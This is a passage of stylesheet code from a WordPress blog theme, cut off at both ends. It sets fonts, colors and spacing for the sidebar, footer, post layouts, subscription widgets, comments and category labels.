Sans';color:#151942;font-weight:300;font-size:15px;letter-spacing:0.24px;line-height:1.2;}#sidebar .widget, #sidebar .widget .post-excerpt{font-family:'Public Sans';color:#151942;font-weight:400;font-size:13px;letter-spacing:0.216px;line-height:1.4;}#sidebar .widget.widget_archive a, #sidebar .widget.widget_categories a, #sidebar .widget.widget_pages a, #sidebar .widget.widget_meta a, #sidebar .widget.widget_nav_menu a{font-family:'Public Sans';color:#4a5166;font-weight:300;font-size:13px;letter-spacing:0.208px;line-height:1.2;}.sidebar .post-title a, .sidebar .entry-title a, .sidebar .wpt_comment_meta a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:15px;letter-spacing:0.24px;line-height:1.2;}.sidebar li.vertical-small .post-title a, .sidebar .widget .wpt_thumb_large + .entry-title a, .sidebar .widget .wpt_thumb_large + .wpt_comment_meta a, .sidebar .widget .review_thumb_large .entry-title a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:17px;letter-spacing:0.272px;line-height:1.2;}.sidebar .widget .post-info, .sidebar .widget .post-info a, .sidebar .widget .wpt_widget_content .wpt-postmeta, .sidebar .wp_review_tab_widget_content .wp-review-tab-postmeta{font-family:'Public Sans';color:#151942;font-weight:400;font-size:11px;letter-spacing:0.418px;line-height:1.2;}.footer-widgets h3, #site-footer .widget #wp-subscribe .title, .brands-title{font-family:'Public Sans';color:#d3d3d4;font-weight:300;font-size:13px;line-height:1.4;}.footer-widgets, footer .widget .wpt_excerpt, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p{font-family:'Public Sans';color:#d3d3d4;font-weight:400;font-size:13px;letter-spacing:0.216px;line-height:1.4;}#site-footer .widget.widget_archive a, #site-footer .widget.widget_categories a, #site-footer .widget.widget_pages a, #site-footer .widget.widget_tag_cloud a, #site-footer .widget.widget_meta a, #site-footer .widget.widget_nav_menu a{font-family:'Public Sans';color:#d3d3d4;font-weight:300;font-size:13px;line-height:1.2;}#site-footer .post-title a, #site-footer .entry-title a{font-family:'Public Sans';color:#d3d3d4;font-weight:300;font-size:15px;letter-spacing:0.24px;line-height:1.2;}#site-footer li.vertical-small .post-title a, #site-footer .widget .wpt_thumb_large + .entry-title a, #site-footer .widget .review_thumb_large .entry-title a, #site-footer .widget .wpt_thumb_large + .wpt_comment_meta a{font-family:'Public Sans';color:#d3d3d4;font-weight:300;font-size:17px;letter-spacing:0.272px;line-height:1.2;}footer .widget .post-info, footer .widget .post-info a, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta{font-family:'Public Sans';color:#d3d3d4;font-weight:400;font-size:11px;letter-spacing:0.418px;line-height:1.2;}#copyright-note, #copyright-note a{font-family:'Public Sans';color:#d3d3d4;font-weight:400;font-size:12px;letter-spacing:0.216px;line-height:1.3333;}input#author, .contact-form input[type="text"], input#email, input#url, #commentform textarea, .contact-form textarea, .widget #s{font-family:'Public Sans';color:#a8a8a8;font-weight:400;font-size:13px;letter-spacing:0.494px;}.button, .instagram-button a, #commentform input#submit, #mtscontact_submit{font-family:'Public Sans';color:#ffffff;font-weight:700;font-size:13px;letter-spacing:0.494px;}h1{font-family:'Public Sans';color:#151942;font-weight:300;font-size:32px;}h2{font-family:'Public Sans';color:#151942;font-weight:300;font-size:28px;}h3{font-family:'Public Sans';color:#151942;font-weight:300;font-size:24px;}h4{font-family:'Public Sans';color:#151942;font-weight:300;font-size:20px;}h5{font-family:'Public Sans';color:#151942;font-weight:300;font-size:18px;}h6{font-family:'Public Sans';color:#151942;font-weight:300;font-size:17px;}#site-footer{background:#1d1d22;margin-top:3.125rem;margin-bottom:0px;padding-top:4.0625rem;padding-right:0px;padding-bottom:0px;padding-left:0px;}.copyrights{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:1.5625rem;padding-right:0px;padding-bottom:2.5rem;padding-left:0px;border: none ;}.widget #wp-subscribe .title{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:28px;letter-spacing:0.448px;line-height:1.0714285714286;}.widget #wp-subscribe input.email-field, .widget #wp-subscribe input.name-field{font-family:'Public Sans';color:#8e8e91;font-weight:300;font-size:13px;letter-spacing:0.208px;}.widget #wp-subscribe p.text, .widget .wp-subscribe .wps-consent-wrapper label, .widget .wp-subscribe-wrap .error, .widget .wp-subscribe-wrap .thanks{font-family:'Public Sans';color:#ffffff;font-weight:400;font-size:13px;letter-spacing:0.208px;line-height:1.8;}.widget #wp-subscribe input.submit{font-family:'Public Sans';color:#151942;font-weight:400;font-size:13px;letter-spacing:0.208px;background:#ffffff;}.widget .wp-subscribe-wrap p.footer-text{font-family:'Public Sans';color:#ffffff;font-weight:400;font-size:12px;letter-spacing:0.192px;}#site-footer .widget #wp-subscribe .title{font-family:'Public Sans';color:#d3d3d4;font-weight:300;font-size:24px;letter-spacing:0.384px;line-height:1.25;}#site-footer .widget #wp-subscribe input.email-field, #site-footer .widget #wp-subscribe input.name-field{font-family:'Public Sans';color:#d3d3d4;font-weight:300;font-size:13px;letter-spacing:0.208px;}#site-footer .widget #wp-subscribe p.text, #site-footer .widget .wp-subscribe .wps-consent-wrapper label, #site-footer .widget .wp-subscribe-wrap .error, #site-footer .widget .wp-subscribe-wrap .thanks{font-family:'Public Sans';color:#d3d3d4;font-weight:400;font-size:13px;letter-spacing:0.208px;line-height:1.8;}#site-footer .widget #wp-subscribe input.submit{font-family:'Public Sans';color:#151942;font-weight:400;font-size:13px;letter-spacing:0.208px;background:#ffffff;}#site-footer .widget .wp-subscribe-wrap p.footer-text{font-family:'Public Sans';color:#d3d3d4;font-weight:400;font-size:12px;letter-spacing:0.192px;}#copyright-note a:hover,#copyright-note nav li a:hover,#tabber .inside li a:hover,#wp-calendar td#today,.aboutme-widget .aboutme-social a:hover,.f-widget .aboutme-widget .aboutme-social a:hover,.f-widget .widget li.horizontal-small .post-title a:hover,.fn a,.pnavigation2 a,.postauthor h5 a:hover,.product_list_widget .amount,.related-posts .title a:hover,.related-readmore a,.shareit-circular.standard .share-text,.textwidget a,.widget .sbutton:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price,a,article ul li::before,blockquote::before,blockquote:after,body a:hover{color:#f25543;}.shareit-circular.standard svg:hover{fill:#f25543;}#sidebar .widget li a:hover,#sidebar .widget li.horizontal-small .post-title a:hover,.entry-title a:hover,.latestPost .title a:hover,.pagination .nav-next a:hover,.pagination .nav-previous a:hover,.post-info a:hover,.post-title a:hover,.review-total-only.small-thumb .review-result-wrapper i,.shareit-circular.standard .fa:hover,.tagcloud a:hover,.view-more a:hover,.widget .review_thumb_large .review-result,.widget .review_thumb_large .review-total-only.large-thumb,.widget .wpt_widget_content #tags-tab-content ul li a:hover,.widget.widget_archive li a:hover,.widget.widget_categories li a:hover,.widget.widget_meta li a:hover,.widget.widget_nav_menu li a:hover,.widget.widget_pages li a:hover,.widget.widget_recent_comments li a:hover,.widget.widget_recent_entries li a:hover,.widget.widget_rss li a:hover{color:#f25543!important;}#commentform input#submit,#mobile-menu-wrapper ul li a:hover,#move-to-top:hover,#mtscontact_submit,#searchsubmit,#site-footer .widget #wp-subscribe input.submit:hover,#tabber ul.tabs li a.selected,#wpmm-megamenu .review-total-only,.advanced-recent-posts li.no-thumb.horizontal-small:before,.author-posts-widget li.no-thumb.horizontal-small:before,.button,.category-posts li.no-thumb.horizontal-small:before,.f-widget .button:hover,.instagram-button a,.navigation #wpmm-megamenu .wpmm-pagination a,.navigation ul .sfHover a,.owl-prev:hover, .owl-next:hover,.pace .pace-progress,.popular-posts li.no-thumb.horizontal-small:before,.related-posts-widget li.no-thumb.horizontal-small:before,.widget .widget_wp_review_tab .review-total-only.large-thumb,.widget-slider .slide-caption,.woocommerce #content input.button,.woocommerce #payment #place_order,.woocommerce .bypostauthor:after,.woocommerce .widget.widget_product_search button[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,.woocommerce a.button, .woocommerce button.button,.woocommerce a.checkout-button.button,.woocommerce div.product form.cart .button,.woocommerce input.button, .woocommerce #respond input#submit,.woocommerce span.onsale,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-page #content input.button,.woocommerce-page #payment #place_order,.woocommerce-page #respond input#submit,.woocommerce-page .widget.widget_product_search button[type="submit"],.woocommerce-page .woocommerce-widget-layered-nav-dropdown__submit,.woocommerce-page a.button, .woocommerce-page button.button,.woocommerce-page div.product form.cart .button,.woocommerce-page input.button,.wpmm-megamenu-showing.wpmm-light-scheme{background-color:#f25543;}.shareit-circular.circular-standard .social-icon:hover{background-color:#f25543!important;}.page-numbers.current,.pagination a:hover,.widget #wp-subscribe input.email-field:focus,.widget #wp-subscribe input.name-field:focus{border-color:#f25543;}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,#commentform input#submit:hover,#mtscontact_submit:hover,.button:hover,.instagram-button a:hover,.single-subscribe .widget #wp-subscribe input.submit:hover,.widget #wp-subscribe input.submit:hover,.woocommerce #content input.button:hover,.woocommerce #payment #place_order:hover,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce #respond input#submit:hover,.woocommerce .widget.widget_product_search button[type="submit"]:hover,.woocommerce .woocommerce-widget-layered-nav-dropdown__submit:hover,.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #payment #place_order:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page .widget.widget_product_search button[type="submit"]:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce-page input.button:hover{background-color:#de5151;}.article{float:right;}.sidebar.c-4-12{float:left;}.sclayout .shareit.shareit-circular.floating,.sclayout .shareit.shareit-default.floating,.sclayout .shareit.standard.floating{left:auto;right:0px;margin-left:0px;margin-right:6.25rem;}.sidebar .post-info > span:after{background-color:#151942;}#header,#site-header .searchbox .searchbox-input,#site-header .searchbox.searchbox-open .searchbox-icon{background:#ffffff;}#header{margin-top:0px;margin-bottom:0px;padding-top:1.25rem;padding-bottom:1.25rem;border: none ;}#primary-navigation .navigation ul ul a{color:#8a8ca0;}#primary-navigation .navigation ul ul{background:#ffffff;}#primary-navigation .navigation ul li:hover > a{color:#ff6161;}#primary-navigation .navigation ul ul li:hover > a{color:#151942;}#primary-navigation{}.header-social-icons a.header-facebook-official{color:#8a8ca0;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-facebook-official:hover{}.header-social-icons a.header-twitter{color:#8a8ca0;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-twitter:hover{}.header-social-icons a.header-instagram{color:#8a8ca0;margin-top:0px;margin-right:13px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-instagram:hover{}.widget-header, .small-header .widget-header{margin-top:3.6875rem;margin-bottom:0px;}.navigation-banner{background:#252525;}.header-layout2-bottom{background:#fafafa;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;border: none ;}.sidebar .widget{margin-top:0px;margin-right:0px;margin-bottom:2.5rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}#sidebar .widget h3{padding-top:0px;padding-right:0px;padding-bottom:1rem;padding-left:0px;margin-top:0px;margin-bottom:1.5rem;border-bottom:1px solid #dcdde3;}.widget.wp_subscribe{background:#1d1d22;padding-top:1.875rem;padding-right:1.875rem;padding-bottom:1.875rem;padding-left:1.875rem;border: none ;}.title-container.title-id-5ea7cd836daab{margin-top:0px;margin-right:0px;margin-bottom:1.375rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5ea7cd836daab h3.featured-category-title{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5ea7cd836daab{margin-top:4.5rem;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5ea7cd836daab .view-more a{font-family:'Public Sans';color:#a3a4ad;font-weight:300;font-size:13px;letter-spacing:0.494px;}.layout-5ea7cd836daab .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:0.9375rem;}.layout-5ea7cd836daab .latestPost .post-info, .layout-5ea7cd836daab .latestPost .post-info a{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:13px;letter-spacing:0.494px;margin-top:0.625rem;line-height:1;}.layout-5ea7cd836daab .latestPost .title a{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:1.25rem;letter-spacing:0.32px;line-height:1.2;}.layout-5ea7cd836daab .latestPost.big .title a{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:2rem;letter-spacing:0.512px;line-height:1.2;}.layout-5ea7cd836daab .latestPost .post-info > span:after{background-color:#ffffff;}.title-container.title-id-5f75770d2f22d{margin-top:0px;margin-right:0px;margin-bottom:1.875rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5f75770d2f22d h3.featured-category-title{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5f75770d2f22d{margin-top:2.625rem;margin-bottom:4.375rem;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5f75770d2f22d .view-more a{font-family:'Public Sans';color:#a3a4ad;font-weight:300;font-size:13px;letter-spacing:0.494px;}.layout-5f75770d2f22d .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:0.8125rem;}.layout-5f75770d2f22d .latestPost .post-info, .layout-5f75770d2f22d .latestPost .post-info a{font-family:'Public Sans';color:#8a8ca0;font-weight:300;font-size:13px;letter-spacing:0.494px;margin-top:0.625rem;margin-bottom:0.4375rem;line-height:1;}.layout-5f75770d2f22d .latestPost .title a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.25rem;letter-spacing:0.32px;line-height:1.2;}.layout-5f75770d2f22d .latestPost .front-view-content{font-family:'Public Sans';color:#181b43;font-weight:400;font-size:14px;letter-spacing:0.252px;line-height:1.5714285714286;}.layout-5f75770d2f22d .latestPost.big .title a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5f75770d2f22d .latestPost.big .front-view-content{font-family:'Public Sans';color:#181b43;font-weight:400;font-size:1.125rem;letter-spacing:0.288px;line-height:1.5;}.layout-5f75770d2f22d .latestPost .post-info > span:after{background-color:#8a8ca0;}.title-container.title-id-5ea7cdff44ada{margin-top:0px;margin-right:0px;margin-bottom:1.875rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5ea7cdff44ada h3.featured-category-title{font-family:'Public Sans';color:#f5f5f5;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5ea7cdff44ada{background:#1d1d22;margin-top:0px;margin-bottom:5rem;padding-top:3.75rem;padding-right:0px;padding-bottom:1.875rem;padding-left:0px;}.layout-5ea7cdff44ada .view-more a{font-family:'Public Sans';color:#a8a8a9;font-weight:300;font-size:13px;letter-spacing:0.494px;}.layout-5ea7cdff44ada .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.layout-5ea7cdff44ada .latestPost .post-info, .layout-5ea7cdff44ada .latestPost .post-info a{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:11px;letter-spacing:0.418px;margin-top:0.625rem;line-height:1;}.layout-5ea7cdff44ada .latestPost .title a{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:15px;letter-spacing:0.24px;line-height:1.2;}.layout-5ea7cdff44ada .latestPost .post-info > span:after{background-color:#ffffff;}.title-container.title-id-5ea7ce2d91273{margin-top:0px;margin-right:0px;margin-bottom:1.875rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5ea7ce2d91273 h3.featured-category-title{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5ea7ce2d91273{margin-top:0px;margin-bottom:0px;padding-top:1.25rem;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5ea7ce2d91273 .view-more a{font-family:'Public Sans';color:#a3a4ad;font-weight:300;font-size:13px;letter-spacing:0.494px;}.layout-5ea7ce2d91273 .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.layout-5ea7ce2d91273 .latestPost .post-info, .layout-5ea7ce2d91273 .latestPost .post-info a{font-family:'Public Sans';color:#8a8ca0;font-weight:300;font-size:13px;letter-spacing:0.494px;margin-top:0.4375rem;margin-bottom:0.75rem;line-height:1;}.layout-5ea7ce2d91273 .latestPost .title a{font-family:'Public Sans';color:#181b43;font-weight:300;font-size:1.25rem;letter-spacing:0.32px;line-height:1.2;}.layout-5ea7ce2d91273 .latestPost .front-view-content{font-family:'Public Sans';color:#181b43;font-weight:400;font-size:14px;letter-spacing:0.252px;line-height:1.5;}.layout-5ea7ce2d91273 .latestPost .post-info > span:after{background-color:#8a8ca0;}.title-container.title-id-5ea7cd5551897{margin-top:0px;margin-right:0px;margin-bottom:1.875rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5ea7cd5551897 h3.featured-category-title{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5ea7cd5551897{margin-top:4.6875rem;margin-bottom:1.25rem;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5ea7cd5551897 .view-more a{font-family:'Public Sans';color:#a3a4ad;font-weight:300;font-size:13px;letter-spacing:0.494px;}.layout-5ea7cd5551897 .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.layout-5ea7cd5551897 .latestPost .post-info, .layout-5ea7cd5551897 .latestPost .post-info a{font-family:'Public Sans';color:#8a8ca0;font-weight:300;font-size:13px;letter-spacing:0.494px;margin-top:0.4375rem;margin-bottom:0.75rem;line-height:1;}.layout-5ea7cd5551897 .latestPost .title a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.25rem;letter-spacing:0.32px;line-height:1.2;}.layout-5ea7cd5551897 .latestPost .front-view-content{font-family:'Public Sans';color:#151942;font-weight:400;font-size:0.9375rem;letter-spacing:0.27px;line-height:1.4666666666667;}.layout-5ea7cd5551897 .latestPost .post-info > span:after{background-color:#8a8ca0;}.title-container.title-id-5f7e515585619{margin-top:0px;margin-right:0px;margin-bottom:1.875rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5f7e515585619 h3.featured-category-title{font-family:'Public Sans';color:#151942;font-weight:300;font-size:1.5rem;letter-spacing:0.384px;line-height:1.2;}.layout-5f7e515585619{margin-top:0px;margin-bottom:0px;padding-top:1.25rem;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5f7e515585619 .view-more a{font-family:'Public Sans';color:#a3a4ad;font-weight:300;font-size:13px;letter-spacing:0.494px;}.layout-5f7e515585619 .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.layout-5f7e515585619 .latestPost .post-info, .layout-5f7e515585619 .latestPost .post-info a{font-family:'Public Sans';color:#8a8ca0;font-weight:300;font-size:13px;letter-spacing:0.494px;margin-top:0.4375rem;margin-bottom:0.75rem;line-height:1;}.layout-5f7e515585619 .latestPost .title a{font-family:'Public Sans';color:#181b43;font-weight:300;font-size:1.25rem;letter-spacing:0.32px;line-height:1.2;}.layout-5f7e515585619 .latestPost .front-view-content{font-family:'Public Sans';color:#181b43;font-weight:400;font-size:14px;letter-spacing:0.252px;line-height:1.5;}.layout-5f7e515585619 .latestPost .post-info > span:after{background-color:#8a8ca0;}#load-posts a,.page-numbers.current,.pagination .page-numbers.dots,.pagination a{color:#8a8ca0;border: none ;border-radius:40px;}#load-posts a:hover,#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination a:hover,.single .pagination > .current .currenttext{background-color:#8a8ca0;color:#ffffff;border-color:#8a8ca0;border-radius:40px;}#load-posts a,#load-posts a:hover,#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination .page-numbers.dots,.pagination a,.pagination a:hover,.single .pagination > .current .currenttext{margin-top:0px;margin-right:7px;margin-bottom:0px;margin-left:3px;padding-top:12px;padding-right:10px;padding-bottom:12px;padding-left:10px;}.footer-logo-social-section{}.footer-logo-social-section .container{border-bottom:1px solid #565659;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0.9375rem;padding-left:0px;}.footer-social-icons a.footer-facebook-official{color:#ffffff;margin-top:0px;margin-right:7px;margin-bottom:12px;margin-left:7px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.footer-social-icons a.footer-facebook-official:hover{color:#ff6161;}.footer-social-icons a.footer-instagram{color:#ffffff;margin-top:0px;margin-right:7px;margin-bottom:12px;margin-left:7px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.footer-social-icons a.footer-instagram:hover{color:#ff6161;}.footer-social-icons a.footer-youtube{}.footer-social-icons a.footer-youtube:hover{}#site-footer .post-info > span:after{background-color:#d3d3d4;}#site-footer .widget.wp_subscribe{background:#303038;padding-top:1.25rem;padding-right:1.25rem;padding-bottom:1.25rem;padding-left:1.25rem;border: none ;}..copyrights{}#copyright-note nav li a{margin-right:20px;margin-left:0px;}#copyright-note nav .footer-separator{margin-right:20px;margin-left:0px;color:#d3d3d4;}.error404 .article,.page .article,.single_post{margin-top:0px;margin-bottom:2.5rem;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.single_post .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.single_post .post-info, .single_post .post-info a, .full-header-wrapper .post-info, .full-header-wrapper .post-info a{font-family:'Public Sans';color:#8b898b;font-weight:300;font-size:13px;letter-spacing:0.494px;line-height:1;}.full-header-wrapper .post-info > span:after,.single_post .post-info > span:after{background-color:#8b898b;}.breadcrumb, .breadcrumb a, .rank-math-breadcrumb, .rank-math-breadcrumb a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:13px;letter-spacing:0.494px;line-height:1.2;}.breadcrumb-wrapper{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:2rem;padding-right:0px;padding-bottom:2rem;padding-left:0px;border: none ;}.tags, .tags a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:13px;letter-spacing:0.494px;line-height:1.2;}.tags{background:#ffffff;margin-top:0px;margin-right:0px;margin-bottom:3.75rem;margin-left:0px;padding-top:1.5625rem;padding-right:1.5625rem;padding-bottom:1.25rem;padding-left:1.5625rem;}.related-posts .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.related-posts .post-info, .related-posts .post-info a{font-family:'Public Sans';color:#ffffff;font-weight:400;font-size:11px;letter-spacing:0.418px;line-height:1.2;}.related-posts .title a{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:15px;letter-spacing:0.24px;margin-bottom:0.4375rem;line-height:1.2;}.related-posts .front-view-content{font-family:'Public Sans';color:#151942;font-weight:400;font-size:14px;letter-spacing:0.252px;margin-top:0.125rem;line-height:1.5714285714286;}.related-posts{margin-top:0px;margin-right:0px;margin-bottom:2.25rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.related-posts article{background:#ffffff;}.related-posts article .wrapper{padding-top:1.25rem;padding-right:1.25rem;padding-bottom:1.25rem;padding-left:1.25rem;}.related-posts .post-info > span:after{background-color:#ffffff;}.single-full-header-content{padding-top:11.875rem;padding-right:0px;padding-bottom:5rem;padding-left:0px;}.single-full-header{margin-top:-5rem;margin-right:0px;margin-bottom:0px;margin-left:0px;}.single-subscribe .widget.wp_subscribe{background:#1d1d22;margin-top:0px;margin-right:0px;margin-bottom:3.75rem;margin-left:0px;padding-top:3.125rem;padding-right:3.125rem;padding-bottom:3.125rem;padding-left:3.125rem;border-radius:0px;border: none ;}.single-subscribe #wp-subscribe input.email-field,.single-subscribe #wp-subscribe input.name-field{height:48px;border-radius:0px;border-bottom:1px solid #ffffff;}.postauthor{background:#ffffff;margin-top:0px;margin-right:0px;margin-bottom:3.75rem;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;border: none ;}.postauthor img{margin-right:1.875rem;margin-bottom:0px;margin-left:0px;border-radius:0px;}.author-social a{margin-top:13px;margin-right:8px;margin-bottom:10px;margin-left:0px;padding-top:0px;padding-right:7px;padding-bottom:0px;padding-left:9px;background:#151942;color:#ffffff;border-radius:32px;}.author-social a:hover{background:#ff6161;color:#ffffff;}#respond h4,.related-posts h4,.total-comments{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;display:inline-block;}#comments li.bypostauthor .comment-list{background-color:#ffffff;}#comments .fn, #comments .fn a{font-family:'Public Sans';color:#151942;font-weight:300;text-transform: capitalize;font-size:15px;letter-spacing:0.24px;}#comments .ago{font-family:'Public Sans';color:#a6a7b1;font-weight:400;font-size:11px;letter-spacing:0.418px;}.commentmetadata .commenttext p{font-family:'Public Sans';color:#151942;font-weight:400;font-size:15px;line-height:1.4;}.reply{font-family:'Public Sans';color:#a6a7b1;font-weight:400;font-size:13px;line-height:1;}.shareit.floating{background:#ffffff;margin-top:5px;margin-right:0px;margin-bottom:5px;margin-left:1.875rem;border: none ;}.shareit.circular.floating{top:15.25rem;right:auto;bottom:auto;left:0px;}body .thecategory .cat-9{color:#ffffff;background:#ff6161;}body .thecategory .cat-9:hover{color:#ffffff;background:#ff6161;}body .thecategory .cat-22{color:#ffffff;background:#43c5bf;}body .thecategory .cat-22:hover{color:#ffffff;background:#43c5bf;}body .thecategory .cat-8{color:#ffffff;background:#e65f8b;}body .thecategory .cat-8:hover{color:#ffffff;background:#e65f8b;}body .thecategory .cat-24{color:#ffffff;background:#222571;}body .thecategory .cat-24:hover{color:#ffffff;background:#222571;}body .thecategory .cat-23{color:#ffffff;background:#ff6161;}body .thecategory .cat-23:hover{color:#ffffff;background:#ff6161;}body .thecategory .cat-27{color:#ffffff;background:#f4b22b;}body .thecategory .cat-27:hover{color:#ffffff;background:#f4b22b;}.latestPost .title a, .archive .latestPost .title a, .search .latestPost .title a, .archive [class^="more-page"] .latestPost .title a, .search [class^="more-page"] .latestPost .title a{font-family:'Public Sans';color:#151942;font-weight:300;font-size:20px;letter-spacing:0.32px;line-height:1.2;}.archive .latestPost .front-view-content, .search .latestPost .front-view-content, .archive [class^="more-page"] .latestPost .front-view-content, .search [class^="more-page"] .latestPost .front-view-content{font-family:'Public Sans';color:#151942;font-weight:400;font-size:15px;letter-spacing:0.27px;line-height:1.4666666666667;}.archive .latestPost .thecategory a, .search .latestPost .thecategory a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:8px;letter-spacing:2px;margin-bottom:10px;}.archive .latestPost .post-info, .archive .latestPost .post-info a, .search .latestPost .post-info, .search .latestPost .post-info a{font-family:'Public Sans';color:#8a8ca0;font-weight:300;font-size:13px;letter-spacing:0.494px;margin-top:0.4375rem;margin-bottom:0.75rem;line-height:1;}#move-to-top{background-color:#ff6161;border: none 